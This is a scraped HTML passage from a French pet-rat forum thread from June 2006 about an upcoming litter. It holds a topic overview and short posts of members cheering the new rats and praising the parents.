	<a href="https://www.srfa.info/profile/1995-ariane/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1995-ariane/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Aller sur le profil de Ariane">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg' alt='Ariane' loading="lazy">
	</a>

							<p class='ipsMargin:none ipsMargin_left:half cTopicOverview__dataItemInner ipsType_left'>
								<strong class='ipsTruncate ipsTruncate_line'><a href='https://www.srfa.info/profile/1995-ariane/' class='ipsType_blendLinks'>Ariane</a></strong>
								<span class='ipsType_light'>39 posts</span>
							</p>
						</li>
					
						<li class="cTopicOverview__dataItem cTopicOverview__dataItem--split ipsFlex ipsFlex-jc:start ipsFlex-ai:center ipsFlex-flex:11">
							


	<a href="https://www.srfa.info/profile/6235-carol/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/6235-carol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Aller sur le profil de carol">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a462c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='carol' loading="lazy">
	</a>

							<p class='ipsMargin:none ipsMargin_left:half cTopicOverview__dataItemInner ipsType_left'>
								<strong class='ipsTruncate ipsTruncate_line'><a href='https://www.srfa.info/profile/6235-carol/' class='ipsType_blendLinks'>carol</a></strong>
								<span class='ipsType_light'>38 posts</span>
							</p>
						</li>
					
						<li class="cTopicOverview__dataItem cTopicOverview__dataItem--split ipsFlex ipsFlex-jc:start ipsFlex-ai:center ipsFlex-flex:11">
							


	<a href="https://www.srfa.info/profile/635-la-tortue/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/635-la-tortue/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Aller sur le profil de la tortue">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-635.jpg' alt='la tortue' loading="lazy">
	</a>

							<p class='ipsMargin:none ipsMargin_left:half cTopicOverview__dataItemInner ipsType_left'>
								<strong class='ipsTruncate ipsTruncate_line'><a href='https://www.srfa.info/profile/635-la-tortue/' class='ipsType_blendLinks'>la tortue</a></strong>
								<span class='ipsType_light'>34 posts</span>
							</p>
						</li>
					
						<li class="cTopicOverview__dataItem cTopicOverview__dataItem--split ipsFlex ipsFlex-jc:start ipsFlex-ai:center ipsFlex-flex:11">
							


	<a href="https://www.srfa.info/profile/5391-inndhiraa/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/5391-inndhiraa/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Aller sur le profil de Inndhiraa">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-5391.jpg' alt='Inndhiraa' loading="lazy">
	</a>

							<p class='ipsMargin:none ipsMargin_left:half cTopicOverview__dataItemInner ipsType_left'>
								<strong class='ipsTruncate ipsTruncate_line'><a href='https://www.srfa.info/profile/5391-inndhiraa/' class='ipsType_blendLinks'>Inndhiraa</a></strong>
								<span class='ipsType_light'>29 posts</span>
							</p>
						</li>
					
				</ul>
			</div>
		
		
			<div class='cTopicOverview__section--popularDays ipsMargin_bottom'>
				<h4 class='ipsType_reset cTopicOverview__sectionTitle ipsType_withHr ipsType_dark ipsType_uppercase ipsMargin_top:half ipsMargin_bottom'>Jours les plus actifs</h4>
				<ul class='cTopicOverview__dataList ipsList_reset ipsFlex ipsFlex-jc:start ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:8 ipsGap_row:5'>
					
						<li class='ipsFlex-flex:10'>
							<a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-449918" rel="nofollow" class='cTopicOverview__dataItem ipsType_blendLinks'>
								<p class='ipsMargin:none ipsType_bold'>le 2 juil. 2006</p>
								<p class='ipsMargin:none ipsType_light'>32 posts</p>
							</a>
						</li>
					
						<li class='ipsFlex-flex:10'>
							<a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429576" rel="nofollow" class='cTopicOverview__dataItem ipsType_blendLinks'>
								<p class='ipsMargin:none ipsType_bold'>le 3 juin 2006</p>
								<p class='ipsMargin:none ipsType_light'>31 posts</p>
							</a>
						</li>
					
						<li class='ipsFlex-flex:10'>
							<a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-435201" rel="nofollow" class='cTopicOverview__dataItem ipsType_blendLinks'>
								<p class='ipsMargin:none ipsType_bold'>le 11 juin 2006</p>
								<p class='ipsMargin:none ipsType_light'>21 posts</p>
							</a>
						</li>
					
						<li class='ipsFlex-flex:10'>
							<a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-440396" rel="nofollow" class='cTopicOverview__dataItem ipsType_blendLinks'>
								<p class='ipsMargin:none ipsType_bold'>le 18 juin 2006</p>
								<p class='ipsMargin:none ipsType_light'>17 posts</p>
							</a>
						</li>
					
				</ul>
			</div>
		
		
		
	</div>
	
		<a href='#' data-action='toggleOverview' class='cTopicOverview__toggle cTopicOverview__toggle--afterStats ipsType_large ipsType_light ipsPad ipsFlex ipsFlex-ai:center ipsFlex-jc:center'><i class='fa fa-chevron-down'></i></a>
	
	

</div>



					
				

					

					
					



<a id='findComment-429469'></a>
<a id='comment-429469'></a>
<article  id='elComment_429469' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/4685-loonysteph/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/4685-loonysteph/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de loonysteph">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4b862%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EL%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='loonysteph' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/4685-loonysteph/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/7_Amateurus.svg.dfe8d7b5a9d1327bb4e6d1b01c2f1bc3.svg' loading="lazy" alt="Rattus amateurus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus amateurus (7/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/4685-loonysteph/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/4685-loonysteph/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de loonysteph" class="ipsType_break"><span style='color:#3d6594'>loonysteph</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429469' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-02T19:57:50Z' title='02/06/2006 19:57' data-short='19 a'>le 2 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/4685-loonysteph/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/4685-loonysteph/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de loonysteph" class="ipsType_break">loonysteph</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/4685-loonysteph/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/4685-loonysteph/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de loonysteph">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4b862%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EL%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='loonysteph' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/7_Amateurus.svg.dfe8d7b5a9d1327bb4e6d1b01c2f1bc3.svg' loading="lazy" alt="Rattus amateurus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus amateurus (7/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/4685-loonysteph/content/" rel="nofollow" title="239 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 239
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Villejuif (94)</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">-</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">30/07/2005</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429469_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429469" data-quoteData='{&quot;userid&quot;:4685,&quot;username&quot;:&quot;loonysteph&quot;,&quot;timestamp&quot;:1149278270,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429469}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429469_menu' class='ipsComment_ellipsis' id='elControls_429469' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429469_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429469_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-02T19:57:50Z' title='02/06/2006 19:57' data-short='19 a'>le 2 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>donetoussahamoa !!!     </p>
<p> </p>
<p><img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":)" data-emoticon="" srcset="https://www.srfa.info/uploads/emoticons/smile@2x.png 2x" width="20" height="20" data-src="https://www.srfa.info/uploads/emoticons/shortlist_2.gif"></p>
<p> </p>
<p>/heureuse d'avoir atteint son idéal rattesque de 3</p>
<p>/va leur faire une cage pour 5...</p>
<p>/nan nan nan ! je ne craquerais pas  <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="unsure.gif" data-src="https://www.srfa.info/public/style_emoticons/default/unsure.gif"></p>
<p> </p>
<p>ca promet d'etre une très jolie portée en tout cas !!!</p>
<p>les parents sont magnifiques <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":mdr:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_67.gif"></p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429469' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429469' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429469' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429485'></a>
<a id='comment-429485'></a>
<article  id='elComment_429485' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de °So°">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c462a9%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3E%C2%B0%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='°So°' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/8_Avertus.svg.a87e2fb263184fc1b12fb1d9f2cbd26f.svg' loading="lazy" alt="Rattus avertus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus avertus (8/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de °So°" class="ipsType_break"><span style='color:#3d6594'>°So°</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429485' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-02T20:13:46Z' title='02/06/2006 20:13' data-short='19 a'>le 2 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de °So°" class="ipsType_break">°So°</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de °So°">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c462a9%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3E%C2%B0%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='°So°' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/8_Avertus.svg.a87e2fb263184fc1b12fb1d9f2cbd26f.svg' loading="lazy" alt="Rattus avertus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus avertus (8/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/content/" rel="nofollow" title="459 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 459
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Dans ton fondement</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">5 femelles 3 mâles</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">13 Septembre 2005</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429485_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429485" data-quoteData='{&quot;userid&quot;:4656,&quot;username&quot;:&quot;\u00b0So\u00b0&quot;,&quot;timestamp&quot;:1149279226,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429485}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429485_menu' class='ipsComment_ellipsis' id='elControls_429485' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429485_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429485_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-02T20:13:46Z' title='02/06/2006 20:13' data-short='19 a'>le 2 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":mdr:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_67.gif">

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429485' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429485' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429485' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429488'></a>
<a id='comment-429488'></a>
<article  id='elComment_429488' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/635-la-tortue/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/635-la-tortue/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de la tortue">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-635.jpg' alt='la tortue' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/635-la-tortue/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/8_Avertus.svg.a87e2fb263184fc1b12fb1d9f2cbd26f.svg' loading="lazy" alt="Rattus avertus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus avertus (8/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/635-la-tortue/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/635-la-tortue/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de la tortue" class="ipsType_break"><span style='color:#3d6594'>la tortue</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429488' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-02T20:14:38Z' title='02/06/2006 20:14' data-short='19 a'>le 2 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/635-la-tortue/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/635-la-tortue/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de la tortue" class="ipsType_break">la tortue</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/635-la-tortue/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/635-la-tortue/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de la tortue">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-635.jpg' alt='la tortue' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/8_Avertus.svg.a87e2fb263184fc1b12fb1d9f2cbd26f.svg' loading="lazy" alt="Rattus avertus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus avertus (8/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/635-la-tortue/content/" rel="nofollow" title="296 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 296
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>elle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Rp</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

